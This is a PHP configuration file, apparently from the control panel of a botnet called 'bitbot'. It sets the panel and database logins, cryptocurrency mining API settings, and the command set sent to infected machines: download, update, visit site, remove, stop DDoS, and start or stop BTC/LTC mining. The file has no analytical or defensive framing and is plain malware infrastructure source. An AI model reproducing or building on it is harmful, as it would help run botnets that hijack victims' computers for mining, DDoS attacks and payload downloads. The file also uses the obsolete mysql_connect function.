 1 <?php
2 //Timezone
3 date_default_timezone_set('Europe/London'); // VISIT http://www.php.net/manual/en/timezones.php For list of timezones
4 //Admin Configs
5 $ADMIN_USER_NAME = 'botter'; //panel username
6 $ADMIN_PASSWORD = 'IF I CAME UP WITH UNIQUE PASSWORDS, I WOULD BE HOME BY NOW'; //panel password
7 //SQL Configs
8 $SQL_HOST = 'localhost'; //db host
9 $SQL_USER_NAME = 'root'; //db user
10 $SQL_PASSWORD = 'THIS PASSWORD WILL NOT HELP YOU'; //db pass
11 $SQL_DATABASE = 'bitbot'; //db name
12 $SQL_CONNECTION = @mysql_connect($SQL_HOST,$SQL_USER_NAME,$SQL_PASSWORD);
13 //Panel Configs
14 $BOT_PAGE_MAX = '50';
15 //Mining Configs
16 $JSONurl = ''; //follow readme
17 $apitoken = ''; //follow readme
18 $apihash = 'hashrate'; //follow readme
19 $crypto = 'btc'; //btc or ltc
20 ////////////////Do Not Edit Beyond This Point///////////////////////////////////////////
21 $BOT_CHECKIN_INTERVAL = '60'; //seconds
22 $CMD_SPLIT = '<\\\\\>';
23 $CMD_DOWNLOAD = 'DOWN';
24 $CMD_UPDATE = 'UPDATE';
25 $CMD_VISIT_SITE = 'VISIT';
26 $CMD_REMOVE = 'REMOVE';
27 $CMD_DDOS_STOP = 'STOP';
28 $CMD_BTC = 'MINE';
29 $CMD_STOPBTC = 'STOPMINE';
30 ?>
31